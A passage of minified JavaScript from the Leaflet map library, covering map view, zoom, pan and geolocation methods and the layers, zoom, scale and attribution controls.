0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var e=(d*d-h*h+(t?-1:1)*m*m*p*p)/(2*(t?d:h)*m*p),i=Math.sqrt(e*e+1)-e;return i<1e-9?-18:Math.log(i)}function r(t){return(Math.exp(t)-Math.exp(-t))/2}function o(t){return(Math.exp(t)+Math.exp(-t))/2}function s(t){return h*(o(_)*function(t){return r(t)/o(t)}(_+f*t)-r(_))/m}if(!1===(i=i||{}).animate||!Ae)return this.setView(t,e,i);this._stop();var a=this.project(this.getCenter()),l=this.project(t),u=this.getSize(),c=this._zoom;t=S(t),e=void 0===e?c:e;var h=Math.max(u.x,u.y),d=h*this.getZoomScale(c,e),p=l.distanceTo(a)||1,f=1.42,m=f*f,_=n(0),v=Date.now(),y=(n(1)-_)/f,b=i.duration?1e3*i.duration:1e3*y*.8;return this._moveStart(!0,i.noMoveStart),function i(){var n=(Date.now()-v)/b,r=function(t){return 1-Math.pow(1-t,1.5)}(n)*y;n<=1?(this._flyToFrame=g(i,this),this._move(this.unproject(a.add(l.subtract(a).multiplyBy(s(r)/p)),c),this.getScaleZoom(h/function(t){return h*(o(_)/o(_+f*t))}(r),c),{flyTo:!0})):this._move(t,e)._moveEnd(!0)}.call(this),this},flyToBounds:function(t,e){var i=this._getBoundsCenterZoom(t,e);return this.flyTo(i.center,i.zoom,e)},setMaxBounds:function(t){return(t=E(t)).isValid()?(this.options.maxBounds&&this.off("moveend",this._panInsideMaxBounds),this.options.maxBounds=t,this._loaded&&this._panInsideMaxBounds(),this.on("moveend",this._panInsideMaxBounds)):(this.options.maxBounds=null,this.off("moveend",this._panInsideMaxBounds))},setMinZoom:function(t){var e=this.options.minZoom;return this.options.minZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()<this.options.minZoom)?this.setZoom(t):this},setMaxZoom:function(t){var e=this.options.maxZoom;return this.options.maxZoom=t,this._loaded&&e!==t&&(this.fire("zoomlevelschange"),this.getZoom()>this.options.maxZoom)?this.setZoom(t):this},panInsideBounds:function(t,e){this._enforcingBounds=!0;var i=this.getCenter(),n=this._limitCenter(i,this._zoom,E(t));return i.equals(n)||this.panTo(n,e),this._enforcingBounds=!1,this},panInside:function(t,e){var i=b((e=e||{}).paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getCenter(),o=this.project(r),s=this.project(t),a=this.getPixelBounds(),l=a.getSize().divideBy(2),u=x([a.min.add(i),a.max.subtract(n)]);if(!u.contains(s)){this._enforcingBounds=!0;var c=o.subtract(s),h=b(s.x+c.x,s.y+c.y);(s.x<u.min.x||s.x>u.max.x)&&(h.x=o.x-c.x,c.x>0?h.x+=l.x-i.x:h.x-=l.x-n.x),(s.y<u.min.y||s.y>u.max.y)&&(h.y=o.y-c.y,c.y>0?h.y+=l.y-i.y:h.y-=l.y-n.y),this.panTo(this.unproject(h),e),this._enforcingBounds=!1}return this},invalidateSize:function(t){if(!this._loaded)return this;t=e({animate:!1,pan:!0},!0===t?{animate:!0}:t);var n=this.getSize();this._sizeChanged=!0,this._lastCenter=null;var r=this.getSize(),o=n.divideBy(2).round(),s=r.divideBy(2).round(),a=o.subtract(s);return a.x||a.y?(t.animate&&t.pan?this.panBy(a):(t.pan&&this._rawPanBy(a),this.fire("move"),t.debounceMoveend?(clearTimeout(this._sizeTimer),this._sizeTimer=setTimeout(i(this.fire,this,"moveend"),200)):this.fire("moveend")),this.fire("resize",{oldSize:n,newSize:r})):this},stop:function(){return this.setZoom(this._limitZoom(this._zoom)),this.options.zoomSnap||this.fire("viewreset"),this._stop()},locate:function(t){if(t=this._locateOptions=e({timeout:1e4,watch:!1},t),!("geolocation"in navigator))return this._handleGeolocationError({code:0,message:"Geolocation not supported."}),this;var n=i(this._handleGeolocationResponse,this),r=i(this._handleGeolocationError,this);return t.watch?this._locationWatchId=navigator.geolocation.watchPosition(n,r,t):navigator.geolocation.getCurrentPosition(n,r,t),this},stopLocate:function(){return navigator.geolocation&&navigator.geolocation.clearWatch&&navigator.geolocation.clearWatch(this._locationWatchId),this._locateOptions&&(this._locateOptions.setView=!1),this},_handleGeolocationError:function(t){var e=t.code,i=t.message||(1===e?"permission denied":2===e?"position unavailable":"timeout");this._locateOptions.setView&&!this._loaded&&this.fitWorld(),this.fire("locationerror",{code:e,message:"Geolocation error: "+i+"."})},_handleGeolocationResponse:function(t){var e=new C(t.coords.latitude,t.coords.longitude),i=e.toBounds(2*t.coords.accuracy),n=this._locateOptions;if(n.setView){var r=this.getBoundsZoom(i);this.setView(e,n.maxZoom?Math.min(r,n.maxZoom):r)}var o={latlng:e,bounds:i,timestamp:t.timestamp};for(var s in t.coords)"number"==typeof t.coords[s]&&(o[s]=t.coords[s]);this.fire("locationfound",o)},addHandler:function(t,e){if(!e)return this;var i=this[t]=new e(this);return this._handlers.push(i),this.options[t]&&i.enable(),this},remove:function(){if(this._initEvents(!0),this._containerId!==this._container._leaflet_id)throw new Error("Map container is being reused by another instance");try{delete this._container._leaflet_id,delete this._containerId}catch(t){this._container._leaflet_id=void 0,this._containerId=void 0}var t;for(t in void 0!==this._locationWatchId&&this.stopLocate(),this._stop(),Z(this._mapPane),this._clearControlPos&&this._clearControlPos(),this._resizeRequest&&(_(this._resizeRequest),this._resizeRequest=null),this._clearHandlers(),this._loaded&&this.fire("unload"),this._layers)this._layers[t].remove();for(t in this._panes)Z(this._panes[t]);return this._layers=[],this._panes=[],delete this._mapPane,delete this._renderer,this},createPane:function(t,e){var i=q("div","leaflet-pane"+(t?" leaflet-"+t.replace("Pane","")+"-pane":""),e||this._mapPane);return t&&(this._panes[t]=i),i},getCenter:function(){return this._checkIfLoaded(),this._lastCenter&&!this._moved()?this._lastCenter:this.layerPointToLatLng(this._getCenterLayerPoint())},getZoom:function(){return this._zoom},getBounds:function(){var t=this.getPixelBounds();return new T(this.unproject(t.getBottomLeft()),this.unproject(t.getTopRight()))},getMinZoom:function(){return void 0===this.options.minZoom?this._layersMinZoom||0:this.options.minZoom},getMaxZoom:function(){return void 0===this.options.maxZoom?void 0===this._layersMaxZoom?1/0:this._layersMaxZoom:this.options.maxZoom},getBoundsZoom:function(t,e,i){t=E(t),i=b(i||[0,0]);var n=this.getZoom()||0,r=this.getMinZoom(),o=this.getMaxZoom(),s=t.getNorthWest(),a=t.getSouthEast(),l=this.getSize().subtract(i),u=x(this.project(a,n),this.project(s,n)).getSize(),c=Ae?this.options.zoomSnap:1,h=l.x/u.x,d=l.y/u.y,p=e?Math.max(h,d):Math.min(h,d);return n=this.getScaleZoom(p,n),c&&(n=Math.round(n/(c/100))*(c/100),n=e?Math.ceil(n/c)*c:Math.floor(n/c)*c),Math.max(r,Math.min(o,n))},getSize:function(){return this._size&&!this._sizeChanged||(this._size=new y(this._container.clientWidth||0,this._container.clientHeight||0),this._sizeChanged=!1),this._size.clone()},getPixelBounds:function(t,e){var i=this._getTopLeftPoint(t,e);return new w(i,i.add(this.getSize()))},getPixelOrigin:function(){return this._checkIfLoaded(),this._pixelOrigin},getPixelWorldBounds:function(t){return this.options.crs.getProjectedBounds(void 0===t?this.getZoom():t)},getPane:function(t){return"string"==typeof t?this._panes[t]:t},getPanes:function(){return this._panes},getContainer:function(){return this._container},getZoomScale:function(t,e){var i=this.options.crs;return e=void 0===e?this._zoom:e,i.scale(t)/i.scale(e)},getScaleZoom:function(t,e){var i=this.options.crs;e=void 0===e?this._zoom:e;var n=i.zoom(t*i.scale(e));return isNaN(n)?1/0:n},project:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.latLngToPoint(S(t),e)},unproject:function(t,e){return e=void 0===e?this._zoom:e,this.options.crs.pointToLatLng(b(t),e)},layerPointToLatLng:function(t){var e=b(t).add(this.getPixelOrigin());return this.unproject(e)},latLngToLayerPoint:function(t){return this.project(S(t))._round()._subtract(this.getPixelOrigin())},wrapLatLng:function(t){return this.options.crs.wrapLatLng(S(t))},wrapLatLngBounds:function(t){return this.options.crs.wrapLatLngBounds(E(t))},distance:function(t,e){return this.options.crs.distance(S(t),S(e))},containerPointToLayerPoint:function(t){return b(t).subtract(this._getMapPanePos())},layerPointToContainerPoint:function(t){return b(t).add(this._getMapPanePos())},containerPointToLatLng:function(t){var e=this.containerPointToLayerPoint(b(t));return this.layerPointToLatLng(e)},latLngToContainerPoint:function(t){return this.layerPointToContainerPoint(this.latLngToLayerPoint(S(t)))},mouseEventToContainerPoint:function(t){return yt(t,this._container)},mouseEventToLayerPoint:function(t){return this.containerPointToLayerPoint(this.mouseEventToContainerPoint(t))},mouseEventToLatLng:function(t){return this.layerPointToLatLng(this.mouseEventToLayerPoint(t))},_initContainer:function(t){var e=this._container=B(t);if(!e)throw new Error("Map container not found.");if(e._leaflet_id)throw new Error("Map container is already initialized.");ct(e,"scroll",this._onScroll,this),this._containerId=n(e)},_initLayout:function(){var t=this._container;this._fadeAnimated=this.options.fadeAnimation&&Ae,G(t,"leaflet-container"+(ze?" leaflet-touch":"")+(Be?" leaflet-retina":"")+(me?" leaflet-oldie":"")+(Ee?" leaflet-safari":"")+(this._fadeAnimated?" leaflet-fade-anim":""));var e=U(t,"position");"absolute"!==e&&"relative"!==e&&"fixed"!==e&&(t.style.position="relative"),this._initPanes(),this._initControlPos&&this._initControlPos()},_initPanes:function(){var t=this._panes={};this._paneRenderers={},this._mapPane=this.createPane("mapPane",this._container),it(this._mapPane,new y(0,0)),this.createPane("tilePane"),this.createPane("shadowPane"),this.createPane("overlayPane"),this.createPane("markerPane"),this.createPane("tooltipPane"),this.createPane("popupPane"),this.options.markerZoomAnimation||(G(t.markerPane,"leaflet-zoom-hide"),G(t.shadowPane,"leaflet-zoom-hide"))},_resetView:function(t,e){it(this._mapPane,new y(0,0));var i=!this._loaded;this._loaded=!0,e=this._limitZoom(e),this.fire("viewprereset");var n=this._zoom!==e;this._moveStart(n,!1)._move(t,e)._moveEnd(n),this.fire("viewreset"),i&&this.fire("load")},_moveStart:function(t,e){return t&&this.fire("zoomstart"),e||this.fire("movestart"),this},_move:function(t,e,i){void 0===e&&(e=this._zoom);var n=this._zoom!==e;return this._zoom=e,this._lastCenter=t,this._pixelOrigin=this._getNewPixelOrigin(t),(n||i&&i.pinch)&&this.fire("zoom",i),this.fire("move",i)},_moveEnd:function(t){return t&&this.fire("zoomend"),this.fire("moveend")},_stop:function(){return _(this._flyToFrame),this._panAnim&&this._panAnim.stop(),this},_rawPanBy:function(t){it(this._mapPane,this._getMapPanePos().subtract(t))},_getZoomSpan:function(){return this.getMaxZoom()-this.getMinZoom()},_panInsideMaxBounds:function(){this._enforcingBounds||this.panInsideBounds(this.options.maxBounds)},_checkIfLoaded:function(){if(!this._loaded)throw new Error("Set map center and zoom first.")},_initEvents:function(t){this._targets={},this._targets[n(this._container)]=this;var e=t?ht:ct;e(this._container,"click dblclick mousedown mouseup mouseover mouseout mousemove contextmenu keypress",this._handleDOMEvent,this),this.options.trackResize&&e(window,"resize",this._onResize,this),Ae&&this.options.transform3DLimit&&(t?this.off:this.on).call(this,"moveend",this._onMoveEnd)},_onResize:function(){_(this._resizeRequest),this._resizeRequest=g((function(){this.invalidateSize({debounceMoveend:!0})}),this)},_onScroll:function(){this._container.scrollTop=0,this._container.scrollLeft=0},_onMoveEnd:function(){var t=this._getMapPanePos();Math.max(Math.abs(t.x),Math.abs(t.y))>=this.options.transform3DLimit&&this._resetView(this.getCenter(),this.getZoom())},_findEventTargets:function(t,e){for(var i,r=[],o="mouseout"===e||"mouseover"===e,s=t.target||t.srcElement,a=!1;s;){if((i=this._targets[n(s)])&&("click"===e||"preclick"===e)&&!t._simulated&&this._draggableMoved(i)){a=!0;break}if(i&&i.listens(e,!0)){if(o&&!Lt(s,t))break;if(r.push(i),o)break}if(s===this._container)break;s=s.parentNode}return r.length||a||o||!Lt(s,t)||(r=[this]),r},_handleDOMEvent:function(t){if(this._loaded&&!xt(t)){var e=t.type;"mousedown"!==e&&"keypress"!==e||st(t.target||t.srcElement),this._fireDOMEvent(t,e)}},_mouseEvents:["click","dblclick","mouseover","mouseout","contextmenu"],_fireDOMEvent:function(t,i,n){if("click"===t.type){var r=e({},t);r.type="preclick",this._fireDOMEvent(r,r.type,n)}if(!t._stopped&&(n=(n||[]).concat(this._findEventTargets(t,i))).length){var o=n[0];"contextmenu"===i&&o.listens(i,!0)&&_t(t);var s={originalEvent:t};if("keypress"!==t.type){var a=o.getLatLng&&(!o._radius||o._radius<=10);s.containerPoint=a?this.latLngToContainerPoint(o.getLatLng()):this.mouseEventToContainerPoint(t),s.layerPoint=this.containerPointToLayerPoint(s.containerPoint),s.latlng=a?o.getLatLng():this.layerPointToLatLng(s.layerPoint)}for(var l=0;l<n.length;l++)if(n[l].fire(i,s,!0),s.originalEvent._stopped||!1===n[l].options.bubblingMouseEvents&&-1!==p(this._mouseEvents,i))return}},_draggableMoved:function(t){return(t=t.dragging&&t.dragging.enabled()?t:this).dragging&&t.dragging.moved()||this.boxZoom&&this.boxZoom.moved()},_clearHandlers:function(){for(var t=0,e=this._handlers.length;t<e;t++)this._handlers[t].disable()},whenReady:function(t,e){return this._loaded?t.call(e||this,{target:this}):this.on("load",t,e),this},_getMapPanePos:function(){return nt(this._mapPane)||new y(0,0)},_moved:function(){var t=this._getMapPanePos();return t&&!t.equals([0,0])},_getTopLeftPoint:function(t,e){return(t&&void 0!==e?this._getNewPixelOrigin(t,e):this.getPixelOrigin()).subtract(this._getMapPanePos())},_getNewPixelOrigin:function(t,e){var i=this.getSize()._divideBy(2);return this.project(t,e)._subtract(i)._add(this._getMapPanePos())._round()},_latLngToNewLayerPoint:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return this.project(t,e)._subtract(n)},_latLngBoundsToNewLayerBounds:function(t,e,i){var n=this._getNewPixelOrigin(i,e);return x([this.project(t.getSouthWest(),e)._subtract(n),this.project(t.getNorthWest(),e)._subtract(n),this.project(t.getSouthEast(),e)._subtract(n),this.project(t.getNorthEast(),e)._subtract(n)])},_getCenterLayerPoint:function(){return this.containerPointToLayerPoint(this.getSize()._divideBy(2))},_getCenterOffset:function(t){return this.latLngToLayerPoint(t).subtract(this._getCenterLayerPoint())},_limitCenter:function(t,e,i){if(!i)return t;var n=this.project(t,e),r=this.getSize().divideBy(2),o=new w(n.subtract(r),n.add(r)),s=this._getBoundsOffset(o,i,e);return s.round().equals([0,0])?t:this.unproject(n.add(s),e)},_limitOffset:function(t,e){if(!e)return t;var i=this.getPixelBounds(),n=new w(i.min.add(t),i.max.add(t));return t.add(this._getBoundsOffset(n,e))},_getBoundsOffset:function(t,e,i){var n=x(this.project(e.getNorthEast(),i),this.project(e.getSouthWest(),i)),r=n.min.subtract(t.min),o=n.max.subtract(t.max);return new y(this._rebound(r.x,-o.x),this._rebound(r.y,-o.y))},_rebound:function(t,e){return t+e>0?Math.round(t-e)/2:Math.max(0,Math.ceil(t))-Math.max(0,Math.floor(e))},_limitZoom:function(t){var e=this.getMinZoom(),i=this.getMaxZoom(),n=Ae?this.options.zoomSnap:1;return n&&(t=Math.round(t/n)*n),Math.max(e,Math.min(i,t))},_onPanTransitionStep:function(){this.fire("move")},_onPanTransitionEnd:function(){K(this._mapPane,"leaflet-pan-anim"),this.fire("moveend")},_tryAnimatedPan:function(t,e){var i=this._getCenterOffset(t)._trunc();return!(!0!==(e&&e.animate)&&!this.getSize().contains(i)||(this.panBy(i,e),0))},_createAnimProxy:function(){var t=this._proxy=q("div","leaflet-proxy leaflet-zoom-animated");this._panes.mapPane.appendChild(t),this.on("zoomanim",(function(t){var e=ni,i=this._proxy.style[e];et(this._proxy,this.project(t.center,t.zoom),this.getZoomScale(t.zoom,1)),i===this._proxy.style[e]&&this._animatingZoom&&this._onZoomTransitionEnd()}),this),this.on("load moveend",(function(){var t=this.getCenter(),e=this.getZoom();et(this._proxy,this.project(t,e),this.getZoomScale(e,1))}),this),this._on("unload",this._destroyAnimProxy,this)},_destroyAnimProxy:function(){Z(this._proxy),delete this._proxy},_catchTransitionEnd:function(t){this._animatingZoom&&t.propertyName.indexOf("transform")>=0&&this._onZoomTransitionEnd()},_nothingToAnimate:function(){return!this._container.getElementsByClassName("leaflet-zoom-animated").length},_tryAnimatedZoom:function(t,e,i){if(this._animatingZoom)return!0;if(i=i||{},!this._zoomAnimated||!1===i.animate||this._nothingToAnimate()||Math.abs(e-this._zoom)>this.options.zoomAnimationThreshold)return!1;var n=this.getZoomScale(e),r=this._getCenterOffset(t)._divideBy(1-1/n);return!(!0!==i.animate&&!this.getSize().contains(r)||(g((function(){this._moveStart(!0,!1)._animateZoom(t,e,!0)}),this),0))},_animateZoom:function(t,e,n,r){this._mapPane&&(n&&(this._animatingZoom=!0,this._animateToCenter=t,this._animateToZoom=e,G(this._mapPane,"leaflet-zoom-anim")),this.fire("zoomanim",{center:t,zoom:e,noUpdate:r}),setTimeout(i(this._onZoomTransitionEnd,this),250))},_onZoomTransitionEnd:function(){this._animatingZoom&&(this._mapPane&&K(this._mapPane,"leaflet-zoom-anim"),this._animatingZoom=!1,this._move(this._animateToCenter,this._animateToZoom),g((function(){this._moveEnd(!0)}),this))}}),_i=v.extend({options:{position:"topright"},initialize:function(t){c(this,t)},getPosition:function(){return this.options.position},setPosition:function(t){var e=this._map;return e&&e.removeControl(this),this.options.position=t,e&&e.addControl(this),this},getContainer:function(){return this._container},addTo:function(t){this.remove(),this._map=t;var e=this._container=this.onAdd(t),i=this.getPosition(),n=t._controlCorners[i];return G(e,"leaflet-control"),-1!==i.indexOf("bottom")?n.insertBefore(e,n.firstChild):n.appendChild(e),this},remove:function(){return this._map?(Z(this._container),this.onRemove&&this.onRemove(this._map),this._map=null,this):this},_refocusOnMap:function(t){this._map&&t&&t.screenX>0&&t.screenY>0&&this._map.getContainer().focus()}}),vi=function(t){return new _i(t)};gi.include({addControl:function(t){return t.addTo(this),this},removeControl:function(t){return t.remove(),this},_initControlPos:function(){function t(t,r){var o=i+t+" "+i+r;e[t+r]=q("div",o,n)}var e=this._controlCorners={},i="leaflet-",n=this._controlContainer=q("div",i+"control-container",this._container);t("top","left"),t("top","right"),t("bottom","left"),t("bottom","right")},_clearControlPos:function(){for(var t in this._controlCorners)Z(this._controlCorners[t]);Z(this._controlContainer),delete this._controlCorners,delete this._controlContainer}});var yi=_i.extend({options:{collapsed:!0,position:"topright",autoZIndex:!0,hideSingleBase:!1,sortLayers:!1,sortFunction:function(t,e,i,n){return i<n?-1:n<i?1:0}},initialize:function(t,e,i){for(var n in c(this,i),this._layerControlInputs=[],this._layers=[],this._lastZIndex=0,this._handlingClick=!1,t)this._addLayer(t[n],n);for(n in e)this._addLayer(e[n],n,!0)},onAdd:function(t){this._initLayout(),this._update(),this._map=t,t.on("zoomend",this._checkDisabledLayers,this);for(var e=0;e<this._layers.length;e++)this._layers[e].layer.on("add remove",this._onLayerChange,this);return this._container},addTo:function(t){return _i.prototype.addTo.call(this,t),this._expandIfNotCollapsed()},onRemove:function(){this._map.off("zoomend",this._checkDisabledLayers,this);for(var t=0;t<this._layers.length;t++)this._layers[t].layer.off("add remove",this._onLayerChange,this)},addBaseLayer:function(t,e){return this._addLayer(t,e),this._map?this._update():this},addOverlay:function(t,e){return this._addLayer(t,e,!0),this._map?this._update():this},removeLayer:function(t){t.off("add remove",this._onLayerChange,this);var e=this._getLayer(n(t));return e&&this._layers.splice(this._layers.indexOf(e),1),this._map?this._update():this},expand:function(){G(this._container,"leaflet-control-layers-expanded"),this._section.style.height=null;var t=this._map.getSize().y-(this._container.offsetTop+50);return t<this._section.clientHeight?(G(this._section,"leaflet-control-layers-scrollbar"),this._section.style.height=t+"px"):K(this._section,"leaflet-control-layers-scrollbar"),this._checkDisabledLayers(),this},collapse:function(){return K(this._container,"leaflet-control-layers-expanded"),this},_initLayout:function(){var t="leaflet-control-layers",e=this._container=q("div",t),i=this.options.collapsed;e.setAttribute("aria-haspopup",!0),gt(e),mt(e);var n=this._section=q("section",t+"-list");i&&(this._map.on("click",this.collapse,this),ve||ct(e,{mouseenter:this.expand,mouseleave:this.collapse},this));var r=this._layersLink=q("a",t+"-toggle",e);r.href="#",r.title="Layers",ze?(ct(r,"click",vt),ct(r,"click",this.expand,this)):ct(r,"focus",this.expand,this),i||this.expand(),this._baseLayersList=q("div",t+"-base",n),this._separator=q("div",t+"-separator",n),this._overlaysList=q("div",t+"-overlays",n),e.appendChild(n)},_getLayer:function(t){for(var e=0;e<this._layers.length;e++)if(this._layers[e]&&n(this._layers[e].layer)===t)return this._layers[e]},_addLayer:function(t,e,n){this._map&&t.on("add remove",this._onLayerChange,this),this._layers.push({layer:t,name:e,overlay:n}),this.options.sortLayers&&this._layers.sort(i((function(t,e){return this.options.sortFunction(t.layer,e.layer,t.name,e.name)}),this)),this.options.autoZIndex&&t.setZIndex&&(this._lastZIndex++,t.setZIndex(this._lastZIndex)),this._expandIfNotCollapsed()},_update:function(){if(!this._container)return this;V(this._baseLayersList),V(this._overlaysList),this._layerControlInputs=[];var t,e,i,n,r=0;for(i=0;i<this._layers.length;i++)n=this._layers[i],this._addItem(n),e=e||n.overlay,t=t||!n.overlay,r+=n.overlay?0:1;return this.options.hideSingleBase&&(t=t&&r>1,this._baseLayersList.style.display=t?"":"none"),this._separator.style.display=e&&t?"":"none",this},_onLayerChange:function(t){this._handlingClick||this._update();var e=this._getLayer(n(t.target)),i=e.overlay?"add"===t.type?"overlayadd":"overlayremove":"add"===t.type?"baselayerchange":null;i&&this._map.fire(i,e)},_createRadioElement:function(t,e){var i='<input type="radio" class="leaflet-control-layers-selector" name="'+t+'"'+(e?' checked="checked"':"")+"/>",n=document.createElement("div");return n.innerHTML=i,n.firstChild},_addItem:function(t){var e,i=document.createElement("label"),r=this._map.hasLayer(t.layer);t.overlay?((e=document.createElement("input")).type="checkbox",e.className="leaflet-control-layers-selector",e.defaultChecked=r):e=this._createRadioElement("leaflet-base-layers",r),this._layerControlInputs.push(e),e.layerId=n(t.layer),ct(e,"click",this._onInputClick,this);var o=document.createElement("span");o.innerHTML=" "+t.name;var s=document.createElement("div");return i.appendChild(s),s.appendChild(e),s.appendChild(o),(t.overlay?this._overlaysList:this._baseLayersList).appendChild(i),this._checkDisabledLayers(),i},_onInputClick:function(){var t,e,i=this._layerControlInputs,n=[],r=[];this._handlingClick=!0;for(var o=i.length-1;o>=0;o--)t=i[o],e=this._getLayer(t.layerId).layer,t.checked?n.push(e):t.checked||r.push(e);for(o=0;o<r.length;o++)this._map.hasLayer(r[o])&&this._map.removeLayer(r[o]);for(o=0;o<n.length;o++)this._map.hasLayer(n[o])||this._map.addLayer(n[o]);this._handlingClick=!1,this._refocusOnMap()},_checkDisabledLayers:function(){for(var t,e,i=this._layerControlInputs,n=this._map.getZoom(),r=i.length-1;r>=0;r--)t=i[r],e=this._getLayer(t.layerId).layer,t.disabled=void 0!==e.options.minZoom&&n<e.options.minZoom||void 0!==e.options.maxZoom&&n>e.options.maxZoom},_expandIfNotCollapsed:function(){return this._map&&!this.options.collapsed&&this.expand(),this},_expand:function(){return this.expand()},_collapse:function(){return this.collapse()}}),bi=_i.extend({options:{position:"topleft",zoomInText:"+",zoomInTitle:"Zoom in",zoomOutText:"&#x2212;",zoomOutTitle:"Zoom out"},onAdd:function(t){var e="leaflet-control-zoom",i=q("div",e+" leaflet-bar"),n=this.options;return this._zoomInButton=this._createButton(n.zoomInText,n.zoomInTitle,e+"-in",i,this._zoomIn),this._zoomOutButton=this._createButton(n.zoomOutText,n.zoomOutTitle,e+"-out",i,this._zoomOut),this._updateDisabled(),t.on("zoomend zoomlevelschange",this._updateDisabled,this),i},onRemove:function(t){t.off("zoomend zoomlevelschange",this._updateDisabled,this)},disable:function(){return this._disabled=!0,this._updateDisabled(),this},enable:function(){return this._disabled=!1,this._updateDisabled(),this},_zoomIn:function(t){!this._disabled&&this._map._zoom<this._map.getMaxZoom()&&this._map.zoomIn(this._map.options.zoomDelta*(t.shiftKey?3:1))},_zoomOut:function(t){!this._disabled&&this._map._zoom>this._map.getMinZoom()&&this._map.zoomOut(this._map.options.zoomDelta*(t.shiftKey?3:1))},_createButton:function(t,e,i,n,r){var o=q("a",i,n);return o.innerHTML=t,o.href="#",o.title=e,o.setAttribute("role","button"),o.setAttribute("aria-label",e),gt(o),ct(o,"click",vt),ct(o,"click",r,this),ct(o,"click",this._refocusOnMap,this),o},_updateDisabled:function(){var t=this._map,e="leaflet-disabled";K(this._zoomInButton,e),K(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMinZoom())&&G(this._zoomOutButton,e),(this._disabled||t._zoom===t.getMaxZoom())&&G(this._zoomInButton,e)}});gi.mergeOptions({zoomControl:!0}),gi.addInitHook((function(){this.options.zoomControl&&(this.zoomControl=new bi,this.addControl(this.zoomControl))}));var wi=_i.extend({options:{position:"bottomleft",maxWidth:100,metric:!0,imperial:!0},onAdd:function(t){var e=q("div","leaflet-control-scale"),i=this.options;return this._addScales(i,"leaflet-control-scale-line",e),t.on(i.updateWhenIdle?"moveend":"move",this._update,this),t.whenReady(this._update,this),e},onRemove:function(t){t.off(this.options.updateWhenIdle?"moveend":"move",this._update,this)},_addScales:function(t,e,i){t.metric&&(this._mScale=q("div",e,i)),t.imperial&&(this._iScale=q("div",e,i))},_update:function(){var t=this._map,e=t.getSize().y/2,i=t.distance(t.containerPointToLatLng([0,e]),t.containerPointToLatLng([this.options.maxWidth,e]));this._updateScales(i)},_updateScales:function(t){this.options.metric&&t&&this._updateMetric(t),this.options.imperial&&t&&this._updateImperial(t)},_updateMetric:function(t){var e=this._getRoundNum(t),i=e<1e3?e+" m":e/1e3+" km";this._updateScale(this._mScale,i,e/t)},_updateImperial:function(t){var e,i,n,r=3.2808399*t;r>5280?(e=r/5280,i=this._getRoundNum(e),this._updateScale(this._iScale,i+" mi",i/e)):(n=this._getRoundNum(r),this._updateScale(this._iScale,n+" ft",n/r))},_updateScale:function(t,e,i){t.style.width=Math.round(this.options.maxWidth*i)+"px",t.innerHTML=e},_getRoundNum:function(t){var e=Math.pow(10,(Math.floor(t)+"").length-1),i=t/e;return e*(i=i>=10?10:i>=5?5:i>=3?3:i>=2?2:1)}}),xi=_i.extend({options:{position:"bottomright",prefix:'<a href="http://leafletjs.com" title="A JS library for interactive maps">Leaflet</a>'},initialize:function(t){c(this,t),this._attributions={}},onAdd:function(t){for(var e in t.attributionControl=this,this._container=q("div","leaflet-control-attribution"),gt(this._container),t._layers)t._layers[e].getAttribution&&this.addAttribution(t._layers[e].getAttribution());return this._update(),this._container},setPrefix:function(t){return this.options.prefix=t,this._update(),this},addAttribution:function(t){return t?(this._attributions[t]||(this._attributions[t]=0),this._attributions[t]++,this._update(),this):this},removeAttribution:function(t){return t?(this._attributions[t]&&(this._attributions[t]--,this._update()),this):this},_update:function(){if(this._map){var t=[];for(var e in this._attributions)this._attributions[e]&&t.push(e);var i=[];this.options.prefix&&i.push(this.options.prefix),t.length&&i.push(t.join(", ")),this._container.innerHTML=i.join(" | ")}}});gi.mergeOptions({attributionControl:!0}),gi.addInitHook((function(){this.options.attributionControl&&(new xi).addTo(this)}));_i.Layers=yi,_i.Zoom=bi,_i.Scale=wi,_i.Attribution=xi,vi.layers=function(t,e,i){return new yi(t,e,i)},vi.zoom=function(t){return new 